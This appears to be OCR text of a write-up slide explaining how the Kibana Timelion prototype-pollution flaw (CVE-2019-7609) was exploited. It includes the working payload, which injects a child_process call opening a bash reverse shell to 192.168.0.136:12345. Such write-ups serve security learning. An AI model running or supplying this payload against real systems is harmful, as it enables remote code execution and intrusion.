 Cve-2019-7609 - Kibana prototype pollution
● Why & How
○ Hey, it’s a Kibana!
○ Google “exploit kibana” lead to CVE-2019-7609
○ Copy-Paste the prototype-pollution exploit
○ Shell...
● Sources
○ https://research.securitum.com/
prototype-pollution-rce-kibana-cve-2019-7609/
hac
Timelion - Kibana
Inspect with Chrome Develope
localhost:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,r...
kibana
New Add Save Delete Open Options Help Auto-
refres
Discover
Visualize
Dashboard
Timelion
.props(label.__proto__.env.AAAA='require("c
hild_process").exec("bash -i >&
/dev/tcp/192.168.0.136/12345 0>&1");
process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS
='--require /proc/self/environ')
auto
30